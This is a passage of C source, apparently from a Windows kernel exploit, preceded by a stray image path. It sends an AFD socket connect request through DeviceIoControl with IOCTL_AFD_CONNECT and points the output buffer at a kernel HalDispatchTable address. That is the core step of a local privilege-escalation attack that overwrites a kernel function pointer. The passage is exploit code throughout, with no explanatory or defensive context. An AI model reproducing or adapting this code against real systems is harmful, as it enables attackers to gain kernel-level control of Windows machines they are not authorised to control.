 // send AFD socket connect request
printf("   [*] Sending AFD socket connect request\n");
DWORD lpInBuffer[lpInBufferSize];
memset(lpInBuffer, 0, (lpInBufferSize * sizeof(DWORD)));

lpInBuffer[3] = 0x01;
lpInBuffer[4] = 0x20;
ULONG lpBytesReturned = 0;

if(DeviceIoControl(
    (HANDLE) targetDeviceSocket,
    0x00012007,                                                      // IOCTL_AFD_CONNECT
    (PVOID) lpInBuffer, sizeof(lpInBuffer),
    (PVOID) (HalDispatchTableKrnlSpcAddr + 0x6), 0x0,
    &lpBytesReturned, NULL
    ) == 0)